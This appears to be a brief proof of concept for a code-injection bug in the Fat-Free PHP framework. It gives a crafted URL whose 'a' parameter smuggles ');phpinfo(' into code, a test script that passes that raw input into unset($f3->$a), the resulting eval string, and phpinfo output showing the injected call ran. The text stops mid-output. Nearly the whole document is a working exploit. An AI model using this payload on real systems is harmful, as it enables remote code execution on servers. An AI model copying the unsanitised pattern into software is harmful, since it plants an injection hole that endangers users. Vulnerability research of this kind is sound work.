 localhost:8082/test.php?a=hello%0a);phpinfo(
<?php
//Kickstart the framework
$f3=require('fatfree-master/lib/base.php');
$f3->set('DEBUG',1);
if((float)PCRE_VERSION<8.0)
trigger_error('PCRE version is out date');
//Load configuration
highlight_file(__FILE__);
$a=$_GET['a'];
unset($f3->$a);
$f3->route('GET /test.php',
function() {
echo 'route set successfully';
}
);
$f3->run();
?>
eval('unset($this->hive['hello'] );phpinfo();');
PHP Version 5.6.40
System Windows
Build Date Jan 9 20